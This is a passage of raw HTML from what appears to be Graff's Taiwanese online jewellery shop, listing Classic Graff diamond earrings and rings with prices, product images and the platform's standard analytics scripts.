    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1267d1c6/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE66287_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1267d1c6/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE66287_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1267d1c6/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE66287_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1267d1c6/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE66287_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1267d1c6/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE66287_S1.jpg?sw=800&amp;sh=800"
            alt="正方形切割鑽石環圈耳環"
            title="正方形切割鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/square-cut-diamond-hoop-earrings/RGE1847_RGE1847.html" tabindex="0">正方形切割鑽石環圈耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2015000">
                    NT$ 2,015,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGET118_RGET118">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGET118_RGET118',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGET118_RGET118", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGET118_RGET118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET118_RGET118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET118_RGET118" />
        <meta itemprop="description" content="祖母綠形切割鑽石婚戒" />
        <meta itemprop="name" content="祖母綠形切割鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b64307ab01aeca8079f845b342" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGET118_RGET118"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGET118_RGET118"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" tabindex="0">祖母綠形切割鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金，0.25克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1832_RGE1832">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1832_RGE1832',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1832_RGE1832", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1832_RGE1832">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1832_RGE1832"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut and Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1832_RGE1832&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;price&quot;:&quot;910000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut and Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1832_RGE1832&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;price&quot;:&quot;910000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1832_RGE1832" />
        <meta itemprop="description" content="祖母綠形切割和圓形鑽石耳環" />
        <meta itemprop="name" content="祖母綠形切割和圓形鑽石耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="910000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8ed6a5b3d6fafdeca2f7a968b5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1832_RGE1832"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1832_RGE1832"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html" aria-label="祖母綠形切割和圓形鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割和圓形鑽石耳環"
            title="祖母綠形切割和圓形鑽石耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html" aria-label="祖母綠形切割和圓形鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ddfc3d1/sfcc-graff-staging/R/G/E/1/8/RGE1832_GE58166_model6101.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ddfc3d1/sfcc-graff-staging/R/G/E/1/8/RGE1832_GE58166_model6101.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ddfc3d1/sfcc-graff-staging/R/G/E/1/8/RGE1832_GE58166_model6101.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ddfc3d1/sfcc-graff-staging/R/G/E/1/8/RGE1832_GE58166_model6101.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ddfc3d1/sfcc-graff-staging/R/G/E/1/8/RGE1832_GE58166_model6101.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割和圓形鑽石耳環"
            title="祖母綠形切割和圓形鑽石耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html" aria-label="祖母綠形切割和圓形鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw994a176b/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw994a176b/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw994a176b/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw994a176b/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw994a176b/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_S1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割和圓形鑽石耳環"
            title="祖母綠形切割和圓形鑽石耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html" tabindex="0">祖母綠形切割和圓形鑽石耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="910000">
                    NT$ 910,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB361_RGB361">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB361_RGB361',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
